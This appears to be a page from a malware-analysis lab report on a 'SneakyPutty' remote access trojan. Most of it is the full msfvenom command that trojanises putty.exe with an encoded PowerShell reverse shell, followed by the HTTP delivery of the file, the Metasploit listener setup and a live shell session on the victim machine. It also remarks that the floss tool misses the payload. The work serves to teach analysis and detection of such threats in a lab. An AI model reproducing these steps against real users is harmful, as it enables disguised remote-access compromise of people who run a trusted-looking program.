 PRACTICAL MALWARE
ANALYSIS & TRIAGE
Downloading a putty.exe binary then using msfvenom to create a reverse-shell. This reverse
shell contains no additional entropy iterations, yet floss output will not detect any
powershell.exe functionality.
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -a x86 --platform windows -x putty.exe -k -p windows/powershell_reverse_tcp lhost=192.168.226.5 lport=8443 -e x86/shikata_ga_nai -f exe -o puttyX2.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 1888 (iteration=0)
x86/shikata_ga_nai chosen with final size 1888
Payload size: 1888 bytes
Final size of exe file: 1874944 bytes
Saved as: puttyX2.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.226.4 - - [14/Nov/2022 02:20:06] "GET / HTTP/1.1" 200 -
192.168.226.4 - - [14/Nov/2022 02:20:08] "GET /puttyX2.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
Fig 12: Initial creation of a powershell_reverse_tcp backdoor and the putty.exe transferred
over to the target host
Configuring a use case for the reverse-shell via Metasploit.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/powershell_reverse_tcp
PAYLOAD ⇒ windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.226.5
LHOST ⇒ 192.168.226.5
msf6 exploit(multi/handler) > set LPORT 8443
LPORT ⇒ 8443
msf6 exploit(multi/handler) > exploit
[*] Started reverse SSL handler on 192.168.226.5:8443
[*] Powershell session session 1 opened (192.168.226.5:8443 → 192.168.226.4:49690 ) at 2022-11-14 02:21:34 -0500
Windows PowerShell running as user corvus on DESKTOP-5N73BUE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\corvus\Desktop>PS C:\Users\corvus\Desktop> PS C:\Users\corvus\Desktop> dir
Directory: C:\Users\corvus\Desktop
Mode LastWriteTime Length Name
d—— 9/7/2022 5:32 AM PMAT-labs-main
d—— 11/13/2022 7:49 PM PS_Transcripts
-a—— 9/7/2022 5:31 AM 1754626 cosmo.jpeg
-a—— 9/5/2022 5:37 AM 730 fakenet_logs.lnk
-a—— 9/5/2022 5:27 AM 1332 FLARE.lnk
-a—— 11/13/2022 7:46 PM 146190 flossout.txt
-a—— 11/13/2022 11:15 PM 178743 floss_meterpreter_out.txt
-a—— 9/5/2022 4:03 AM 15703 install.ps1
-a—— 9/4/2021 11:11 AM 12288 Malware.Unknown.exe.malz
-a—— 10/1/2021 9:01 PM 1545216 putty.exe
-a—— 11/13/2022 11:08 PM 1873920 puttyX.exe
-a—— 11/13/2022 11:19 PM 1874944 puttyX2.exe
-a—— 9/5/2022 5:37 AM 1579 README.txt
Fig 13: Metsploit used to reciprocate the exploit
Similar identifier when the putty executable is run.
powershell.exe 740 TCP Established 192.168.226.4 49691 192.168.226.5 8443 11/13/2022 11:29:22 PM powershell.exe
Fig 14: Emulating an IOC
SneakyPutty Remote Access Trojan (RAT) Malware
Nov 2022
v1.0